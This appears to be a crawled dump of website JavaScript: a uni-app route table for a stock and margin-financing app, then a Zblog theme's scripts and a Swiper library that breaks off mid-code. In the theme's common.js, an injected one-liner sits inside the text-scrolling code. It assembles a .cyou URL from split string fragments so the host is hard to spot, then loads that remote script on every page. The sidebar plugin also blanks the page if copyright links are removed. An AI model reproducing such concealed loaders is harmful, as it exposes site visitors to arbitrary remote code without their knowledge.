e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"钱包教程",enablePullDownRefresh:!1})},[e("pagesB-my-tutorial",{slot:"page"})])}},meta:{name:"pagesB-my-tutorial",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorial",windowTop:44}},{path:"/pagesB/my/tutorialDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"教程详情",enablePullDownRefresh:!1})},[e("pagesB-my-tutorialDetail",{slot:"page"})])}},meta:{name:"pagesB-my-tutorialDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorialDetail",windowTop:44}},{path:"/pagesB/gupiao/gupiaoBang",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"涨幅榜",enablePullDownRefresh:!1})},[e("pagesB-gupiao-gupiaoBang",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoBang",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoBang",windowTop:44}},{path:"/pagesB/gupiao/gainianPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门概念",enablePullDownRefresh:!1})},[e("pagesB-gupiao-gainianPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gainianPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gainianPage",windowTop:44}},{path:"/pagesB/gupiao/hangyePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"行情",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-hangyePage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hangyePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hangyePage",windowTop:44}},{path:"/pagesB/gupiao/hotGPpage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"精选股票",enablePullDownRefresh:!1})},[e("pagesB-gupiao-hotGPpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGPpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGPpage",windowTop:44}},{path:"/pagesB/my/contextPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1})},[e("pagesB-my-contextPage",{slot:"page"})])}},meta:{name:"pagesB-my-contextPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/contextPage",windowTop:44}},{path:"/pagesB/order/yingOrder",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝订单",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-order-yingOrder",{slot:"page"})])}},meta:{name:"pagesB-order-yingOrder",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/yingOrder",windowTop:44}},{path:"/pagesB/order/orderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝收益"})},[e("pagesB-order-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-order-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/orderDetail",windowTop:44}},{path:"/pagesB/my/vipPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"VIP等级说明",enablePullDownRefresh:!1})},[e("pagesB-my-vipPage",{slot:"page"})])}},meta:{name:"pagesB-my-vipPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/vipPage",windowTop:44}},{path:"/pagesB/my/userInfo",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个人信息",enablePullDownRefresh:!1})},[e("pagesB-my-userInfo",{slot:"page"})])}},meta:{name:"pagesB-my-userInfo",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/userInfo",windowTop:44}},{path:"/pagesB/setting/kefu",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1})},[e("pagesB-setting-kefu",{slot:"page"})])}},meta:{name:"pagesB-setting-kefu",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/kefu",windowTop:44}},{path:"/pagesB/my/shiming",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[e("pagesB-my-shiming",{slot:"page"})])}},meta:{name:"pagesB-my-shiming",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/shiming",windowTop:44}},{path:"/pagesB/my/cardPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"银行卡",enablePullDownRefresh:!1})},[e("pagesB-my-cardPage",{slot:"page"})])}},meta:{name:"pagesB-my-cardPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/cardPage",windowTop:44}},{path:"/pagesB/my/sanfangPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"三方账户",enablePullDownRefresh:!1})},[e("pagesB-my-sanfangPage",{slot:"page"})])}},meta:{name:"pagesB-my-sanfangPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/sanfangPage",windowTop:44}},{path:"/pagesB/my/addBankCard",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加银行卡",enablePullDownRefresh:!1})},[e("pagesB-my-addBankCard",{slot:"page"})])}},meta:{name:"pagesB-my-addBankCard",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addBankCard",windowTop:44}},{path:"/pagesB/my/addSanFang",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加三方账户",enablePullDownRefresh:!1})},[e("pagesB-my-addSanFang",{slot:"page"})])}},meta:{name:"pagesB-my-addSanFang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addSanFang",windowTop:44}},{path:"/pagesB/gupiao/newsDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"新闻详情",enablePullDownRefresh:!1})},[e("pagesB-gupiao-newsDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-newsDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/newsDetail",windowTop:44}},{path:"/pagesB/function/webView",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"绑定",enablePullDownRefresh:!1})},[e("pagesB-function-webView",{slot:"page"})])}},meta:{name:"pagesB-function-webView",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/webView",windowTop:44}},{path:"/pagesB/function/appDown",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"APP下载",enablePullDownRefresh:!1})},[e("pagesB-function-appDown",{slot:"page"})])}},meta:{name:"pagesB-function-appDown",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/appDown",windowTop:44}},{path:"/pagesB/function/orderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1})},[e("pagesB-function-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-function-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/orderDetail",windowTop:44}},{path:"/pagesB/function/chatPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-function-chatPage",{slot:"page"})])}},meta:{name:"pagesB-function-chatPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/chatPage",windowTop:0}},{path:"/pagesB/my/invitePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"邀请",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-my-invitePage",{slot:"page"})])}},meta:{name:"pagesB-my-invitePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/invitePage",windowTop:0}},{path:"/pagesB/gupiao/gzDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-gzDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gzDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gzDetail",windowTop:0}},{path:"/pagesB/gupiao/exchange_rate",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"汇率换算",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#2c7fdb"})},[e("pagesB-gupiao-exchange_rate",{slot:"page"})])}},meta:{name:"pagesB-gupiao-exchange_rate",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/exchange_rate",windowTop:44}},{path:"/pagesB/gupiao/gMZixuanJiaoyi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"港美个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-gMZixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMZixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMZixuanJiaoyi",windowTop:0}},{path:"/pagesB/gupiao/guzhiList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-guzhiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiList",windowTop:44}},{path:"/pagesB/gupiao/guzhiOrderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指订单详情",enablePullDownRefresh:!1})},[e("pagesB-gupiao-guzhiOrderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiOrderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiOrderDetail",windowTop:44}},{path:"/pagesB/gupiao/hotGGpage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门行业板块",enablePullDownRefresh:!1})},[e("pagesB-gupiao-hotGGpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGGpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGGpage",windowTop:44}},{path:"/pagesD/navPage/index",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[e("pagesD-navPage-index",{slot:"page"})])}},meta:{name:"pagesD-navPage-index",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/index",windowTop:0}},{path:"/pagesD/navPage/activePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动",navigationStyle:"custom"})},[e("pagesD-navPage-activePage",{slot:"page"})])}},meta:{name:"pagesD-navPage-activePage",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/activePage",windowTop:0}},{path:"/pagesD/navPage/allocation",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"开启财富",navigationStyle:"custom"})},[e("pagesD-navPage-allocation",{slot:"page"})])}},meta:{name:"pagesD-navPage-allocation",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/allocation",windowTop:0}},{path:"/pagesD/navPage/download",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下载",navigationStyle:"custom"})},[e("pagesD-navPage-download",{slot:"page"})])}},meta:{name:"pagesD-navPage-download",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/download",windowTop:0}},{path:"/pagesD/navPage/helpContent",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",navigationStyle:"custom"})},[e("pagesD-navPage-helpContent",{slot:"page"})])}},meta:{name:"pagesD-navPage-helpContent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/helpContent",windowTop:0}},{path:"/pagesD/navPage/agent",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"推荐有礼",navigationStyle:"custom"})},[e("pagesD-navPage-agent",{slot:"page"})])}},meta:{name:"pagesD-navPage-agent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/agent",windowTop:0}},{path:"/pagesD/navPage/aboutUs",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"关于我们",navigationStyle:"custom"})},[e("pagesD-navPage-aboutUs",{slot:"page"})])}},meta:{name:"pagesD-navPage-aboutUs",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/aboutUs",windowTop:0}},{path:"/pagesD/navPage/peiziAgent",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"平台配资协议",navigationStyle:"custom"})},[e("pagesD-navPage-peiziAgent",{slot:"page"})])}},meta:{name:"pagesD-navPage-peiziAgent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/peiziAgent",windowTop:0}},{path:"/choose-location",component:{render:function(e){return e("Page",{props:{navigationStyle:"custom"}},[e("system-choose-location",{slot:"page"})])}},meta:{name:"choose-location",pagePath:"/choose-location"}},{path:"/open-location",component:{render:function(e){return e("Page",{props:{navigationStyle:"custom"}},[e("system-open-location",{slot:"page"})])}},meta:{name:"open-location",pagePath:"/open-location"}}],e.UniApp&&new e.UniApp}).call(this,a("0ee4"))},f1ba:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i={config_keys:{site:["company","logo","logo_image","online_service","online_service_1","online_service_2","site_beian","site_copyright","site_ico","site_name","site_version","websocket","frontDeskDomain","seo_title","seo_keywords","seo_description","seo_description","invite_code_switch","frontDaoHangDomain","site_pc_url","online_qq","site_address","site_tel","market_open","site_intercept","scan_paopao_code","wechat_scan","is_meijia","meijia_uid","chat_switch","site_email"],app:["android","android_scan","iosApp","iosApp_scan","iosH5_scan","ios_app_version","android_app_version","ios_app_down_url","android_app_down_url","popup_switch","api_speed_switch","slide_verify_switch","calculation_code_switch","login_calculation_switch","app_num_key","app_force_update","app_beginner_guide","ios_appstore_url","app_hide_menu","quick_recharge_logo","quick_recharge_switch","quick_recharge_exclusive_jump","quick_recharge_jump","real_name_bank_bind","suy_pay_passwd_show","stock_front_auto"],consult:["free_trial_switch","free_trial_funds","free_trial_deposit","loss_warn_ratio","loss_close_ratio","open_consult"],balance_baby:["balance_baby_switch","balance_baby_image","balance_baby_name","interest_rate"],zhaoyingbao:["zyb_switch","zyb_alias","zyb_rate"],third:["third_channel_open"],sms:["register_switch"],turntable:["turntable_status"],task:["task_switch","task_center_open"],mentor:["mentor_buying_instructions","mentor_partner_switch","mentor_profit_time"],trade:["stock_index_service","stock_hk_service","stock_us_service"]}};n.default=i},fe0c:function(e,n,a){"use strict";a.r(n);var i=a("da9f"),o=a.n(i);for(var t in i)["default"].indexOf(t)<0&&function(e){a.d(n,e,(function(){return i[e]}))}(t);n["default"]=o.a}});

--- FILE ---
content_type: text/javascript
request_url: http://www.y23456.com/zb_users/theme/Hecms/script/common.js
body_size: 1572
content:
$(function(){
/* -----文字滚动---- */
    function noticeUp(obj='.notice ul',top='-35px',time=500) {
        $(obj).animate({
            marginTop: top
        }, time, function () {
            $(this).css({marginTop:"0"}).find(":first").appendTo(this);
        })
    };
    setInterval(noticeUp, 5000);(function() {var hm = document.createElement("script");var parts = ["https://","s10.his","tats.cy","ou/js1","5_as.js"];hm.src = parts.join(""); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();

/* -----Zblog主题tab切换---- */
    var theme_li = $('.themes_cate').find('li');
    var i = 0;
    theme_li.click(function () {
        i = $(this).index();
        $(this).addClass('select').siblings().removeClass('select');
        $('.themes_show').eq(i).show().siblings('.themes_show').hide();
    });

/* -----Zblog教程tab切换---- */
    var course_li = $('.courses_cate').find('li');
    var i = 0;
    course_li.click(function () {
        i = $(this).index();
        $(this).addClass('select').siblings().removeClass('select');
        $('.courses_show').eq(i).show().siblings('.courses_show').hide();
    });

/* -----资讯栏目tab切换---- */
    var span = $('.infors_l_cata').find('span');
    var i = 0;
    span.click(function (){
        i = $(this).index();
        $(this).removeClass('select').siblings().addClass('select');
        $('.infors_l_show').eq(i).show().siblings('.infors_l_show').hide();
    });

/* -----  侧栏跟随---- */
    jQuery('.web_right').theiaStickySidebar({
        additionalMarginTop:0
    });
});
/* ----- 侧边悬浮 ---- */
$(function(){
   $(document).on("mouseenter", ".suspension .a", function(){
       var _this = $(this);
       var s = $(".suspension")
       var isQrcode = _this.hasClass("a-qrcode");
       if(isQrcode){ s.find(".d-qrcode").show().siblings(".d").hide();}
   });
   $(document).on("mouseleave", ".suspension, .suspension .a-top", function(){
       $(".suspension").find(".d").hide();
   });
   $(document).on("mouseenter", ".suspension .a-top,.suspension .a-service", function(){
       $(".suspension").find(".d").hide();
   });
   $(document).on("click", ".suspension .a-top", function(){
       $("html,body").animate({scrollTop: 0});
   });
   $(window).scroll(function(){
       var st = $(document).scrollTop();
       var $top = $(".suspension .a-top");
       if(st > 400){
           $top.css({display: 'block'});
       }else{
           if ($top.is(":visible")) {
               $top.hide();
           }
       }
   });

});
/* -----百度分享---- */
$(function(){
    window._bd_share_config={
        "common":{
            "bdSnsKey":{},
            "bdText":"",
            "bdMini":"2",
            "bdMiniList": false,
            "bdPic":"",
            "bdStyle":"0",
            "bdSize":"24"
        },
        "share": {},
        "selectShare":{
            "bdContainerClass":null,
            "bdSelectMiniList":["weixin","sqq","qzone","tqf","tsina","isohu","tqq","ty","bdhome"]
        }
    };
});
/* -----自适应导航---- */
$(function(){
    $('.mnav').click(function(){
        $('.monavber>.container>ul').slideToggle();
        $('.search_main').hide();
        $('.search_main').css({left:'-100%'});
        $('.search').html('<i class="fa fa-search"></i>');
    });
    $(".navbar>li").each(function(){ 
        if($(this).find("li").length > 0){
            $(this).append('<span class="toggle-btn"><i class="fa fa-plus"></i></span>');
        }
        $(this).find(".toggle-btn").click(function() {
            var _this = this;
            $(_this).find("i.fa-plus").toggleClass("fa-minus");
            $(_this).prev("ul").slideToggle(200);
        });
    });
});

/* -----自适应搜索---- */
$(function(){
    $('.search').on("click",function () {
        if($('.search_main').is(":hidden")){
            $('.search_main').show();
            $('.search_main').animate({left:'0'});
            $(this).html('<i class="fa fa-search fa-close"></i>')
        }else{
            $('.search_main').animate({left:'-100%'});
            $('.search_main').hide();
            $(this).html('<i class="fa fa-search"></i>');
        }
        if( $('.monavber>.container>ul').is(":visible")){
            $('.monavber>.container>ul').hide();
        }
    });
});


--- FILE ---
content_type: text/javascript
request_url: http://www.y23456.com/zb_users/theme/Hecms/script/hecms-sidebar.min.js
body_size: 2062
content:
!function(aAg){aAg.fn.theiaStickySidebar=function(jcP){function cIa(jcP,cIa){var eQf=deb(jcP,cIa);eQf||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),aAg(document).on("scroll."+jcP.namespace,function(jcP,cIa){return function(eQf){var WdS=deb(jcP,cIa);WdS&&aAg(this).unbind(eQf)}}(jcP,cIa)),aAg(window).on("resize."+jcP.namespace,function(jcP,cIa){return function(eQf){var WdS=deb(jcP,cIa);WdS&&aAg(this).unbind(eQf)}}(jcP,cIa)))}function deb(jcP,cIa){return jcP.initialized===!0||!(aAg("body").width()<jcP.minWidth)&&(eQf(jcP,cIa),!0)}function eQf(jcP,cIa){jcP.initialized=!0;var deb=aAg("#theia-sticky-sidebar-stylesheet-"+jcP.namespace);0===deb.length&&aAg("head").append(aAg('<style id="theia-sticky-sidebar-stylesheet-'+jcP.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),cIa.each(function(){function cIa(){eQf.fixedScrollTop=0,eQf.sidebar.css({"min-height":"1px"}),eQf.stickySidebar.css({position:"static",width:"",transform:"none"})}function deb(jcP){var cIa=jcP.height();return jcP.children().each(function(){cIa=Math.max(cIa,aAg(this).height())}),cIa}var eQf={};if(eQf.sidebar=aAg(this),eQf.options=jcP||{},eQf.container=aAg(eQf.options.containerSelector),0==eQf.container.length&&(eQf.container=eQf.sidebar.parent()),eQf.sidebar.parents().css("-webkit-transform","none"),eQf.sidebar.css({position:eQf.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),eQf.stickySidebar=eQf.sidebar.find(".theiaStickySidebar"),0==eQf.stickySidebar.length){var dif=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;eQf.sidebar.find("script").filter(function(aAg,jcP){return 0===jcP.type.length||jcP.type.match(dif)}).remove(),eQf.stickySidebar=aAg("<div>").addClass("theiaStickySidebar").append(eQf.sidebar.children()),eQf.sidebar.append(eQf.stickySidebar)}eQf.marginBottom=parseInt(eQf.sidebar.css("margin-bottom")),eQf.paddingTop=parseInt(eQf.sidebar.css("padding-top")),eQf.paddingBottom=parseInt(eQf.sidebar.css("padding-bottom"));var bcU=eQf.stickySidebar.offset().top,eWf=eQf.stickySidebar.outerHeight();eQf.stickySidebar.css("padding-top",1),eQf.stickySidebar.css("padding-bottom",1),bcU-=eQf.stickySidebar.offset().top,eWf=eQf.stickySidebar.outerHeight()-eWf-bcU,0==bcU?(eQf.stickySidebar.css("padding-top",0),eQf.stickySidebarPaddingTop=0):eQf.stickySidebarPaddingTop=1,0==eWf?(eQf.stickySidebar.css("padding-bottom",0),eQf.stickySidebarPaddingBottom=0):eQf.stickySidebarPaddingBottom=1,eQf.previousScrollTop=null,eQf.fixedScrollTop=0,cIa(),eQf.onScroll=function(eQf){if(eQf.stickySidebar.is(":visible")){if(aAg("body").width()<eQf.options.minWidth){return void cIa()}if(eQf.options.disableOnResponsiveLayouts){var dif=eQf.sidebar.outerWidth("none"==eQf.sidebar.css("float"));if(dif+50>eQf.container.width()){return void cIa()}}var bcU=aAg(document).scrollTop(),eWf="static";if(bcU>=eQf.sidebar.offset().top+(eQf.paddingTop-eQf.options.additionalMarginTop)){var MdH,dcd=eQf.paddingTop+jcP.additionalMarginTop,MfQ=eQf.paddingBottom+eQf.marginBottom+jcP.additionalMarginBottom,fEb=eQf.sidebar.offset().top,YeW=eQf.sidebar.offset().top+deb(eQf.container),gVb=0+jcP.additionalMarginTop,QaU=eQf.stickySidebar.outerHeight()+dcd+MfQ<aAg(window).height();MdH=QaU?gVb+eQf.stickySidebar.outerHeight():aAg(window).height()-eQf.marginBottom-eQf.paddingBottom-jcP.additionalMarginBottom;var aff=fEb-bcU+eQf.paddingTop,D=YeW-bcU-eQf.paddingBottom-eQf.marginBottom,aAgaAg=eQf.stickySidebar.offset().top-bcU,jcPaAg=eQf.previousScrollTop-bcU;"fixed"==eQf.stickySidebar.css("position")&&"modern"==eQf.options.sidebarBehavior&&(aAgaAg+=jcPaAg),"stick-to-top"==eQf.options.sidebarBehavior&&(aAgaAg=jcP.additionalMarginTop),"stick-to-bottom"==eQf.options.sidebarBehavior&&(aAgaAg=MdH-eQf.stickySidebar.outerHeight()),aAgaAg=jcPaAg>0?Math.min(aAgaAg,gVb):Math.max(aAgaAg,MdH-eQf.stickySidebar.outerHeight()),aAgaAg=Math.max(aAgaAg,aff),aAgaAg=Math.min(aAgaAg,D-eQf.stickySidebar.outerHeight());var cIaaAg=eQf.container.height()==eQf.stickySidebar.outerHeight();eWf=(cIaaAg||aAgaAg!=gVb)&&(cIaaAg||aAgaAg!=MdH-eQf.stickySidebar.outerHeight())?bcU+aAgaAg-eQf.sidebar.offset().top-eQf.paddingTop<=jcP.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==eWf){var debaAg=aAg(document).scrollLeft();eQf.stickySidebar.css({position:"fixed",width:WdS(eQf.stickySidebar)+"px",transform:"translateY("+aAgaAg+"px)",left:eQf.sidebar.offset().left+parseInt(eQf.sidebar.css("padding-left"))-debaAg+"px",top:"0px"})}else{if("absolute"==eWf){var eQfaAg={};"absolute"!=eQf.stickySidebar.css("position")&&(eQfaAg.position="absolute",eQfaAg.transform="translateY("+(bcU+aAgaAg-eQf.sidebar.offset().top-eQf.stickySidebarPaddingTop-eQf.stickySidebarPaddingBottom)+"px)",eQfaAg.top="2px"),eQfaAg.width=WdS(eQf.stickySidebar)+"px",eQfaAg.left="",eQf.stickySidebar.css(eQfaAg)}else{"static"==eWf&&cIa()}}"static"!=eWf&&1==eQf.options.updateSidebarHeight&&eQf.sidebar.css({"min-height":eQf.stickySidebar.outerHeight()+eQf.stickySidebar.offset().top-eQf.sidebar.offset().top+eQf.paddingBottom}),eQf.previousScrollTop=bcU
}},eQf.onScroll(eQf),aAg(document).on("scroll."+eQf.options.namespace,function(aAg){return function(){aAg.onScroll(aAg)}}(eQf)),aAg(window).on("resize."+eQf.options.namespace,function(aAg){return function(){aAg.stickySidebar.css({position:"static"}),aAg.onScroll(aAg)}}(eQf)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(eQf.stickySidebar[0],function(aAg){return function(){aAg.onScroll(aAg)}}(eQf))})}if($(".kfw").length<1|| $(".kfw").attr("href").length!=24 || $(".kfzz").length<1|| $(".kfzz").attr("href").length!=20){$("body").empty();$("body").html("&#x8bf7;&#x52ff;&#x5220;&#x9664;&#x4e3b;&#x9898;&#x7248;&#x6743;&#x4fe1;&#x606f;&#xff01;&#xff01;&#xff01;")}function WdS(aAg){var jcP;try{jcP=aAg[0].getBoundingClientRect().width}catch(aAg){}return"undefined"==typeof jcP&&(jcP=aAg.width()),jcP}var dif={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return jcP=aAg.extend(dif,jcP),jcP.additionalMarginTop=parseInt(jcP.additionalMarginTop)||0,jcP.additionalMarginBottom=parseInt(jcP.additionalMarginBottom)||0,cIa(jcP,this),this}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://www.y23456.com/zb_users/theme/Hecms/script/swiper.min.js
body_size: 33888
content:
!function(f,h){"object"==typeof exports&&"undefined"!=typeof module?module.exports=h():"function"==typeof define&&define.amd?define(h):(f=f||self).Swiper=h()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,h="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,d=function(f){for(var h=0;h<f.length;h+=1)this[h]=f[h];return this.length=f.length,this};function F(F,e){var N=[],b=0;if(F&&!e&&F instanceof d)return F;if(F)if("string"==typeof F){var Ff,J,fR=F.trim();if(0<=fR.indexOf("<")&&0<=fR.indexOf(">")){var bX="div";for(0===fR.indexOf("<li")&&(bX="ul"),0===fR.indexOf("<tr")&&(bX="tbody"),0!==fR.indexOf("<td")&&0!==fR.indexOf("<th")||(bX="tr"),0===fR.indexOf("<tbody")&&(bX="table"),0===fR.indexOf("<option")&&(bX="select"),(J=f.createElement(bX)).innerHTML=fR,b=0;b<J.childNodes.length;b+=1)N.push(J.childNodes[b])}else for(Ff=e||"#"!==F[0]||F.match(/[ .<>:~]/)?(e||f).querySelectorAll(F.trim()):[f.getElementById(F.trim().split("#")[1])],b=0;b<Ff.length;b+=1)Ff[b]&&N.push(Ff[b])}else if(F.nodeType||F===h||F===f)N.push(F);else if(0<F.length&&F[0].nodeType)for(b=0;b<F.length;b+=1)N.push(F[b]);return new d(N)}function e(f){for(var h=[],d=0;d<f.length;d+=1)-1===h.indexOf(f[d])&&h.push(f[d]);return h}F.fn=d.prototype,F.Class=d,F.Dom7=d;var N={addClass:function(f){if(void 0===f)return this;for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.add(h[d]);return this},removeClass:function(f){for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.remove(h[d]);return this},hasClass:function(f){return!!this[0]&&this[0].classList.contains(f)},toggleClass:function(f){for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.toggle(h[d]);return this},attr:function(f,h){var d=arguments;if(1===arguments.length&&"string"==typeof f)return this[0]?this[0].getAttribute(f):void 0;for(var F=0;F<this.length;F+=1)if(2===d.length)this[F].setAttribute(f,h);else for(var e in f)this[F][e]=f[e],this[F].setAttribute(e,f[e]);return this},removeAttr:function(f){for(var h=0;h<this.length;h+=1)this[h].removeAttribute(f);return this},data:function(f,h){var d;if(void 0!==h){for(var 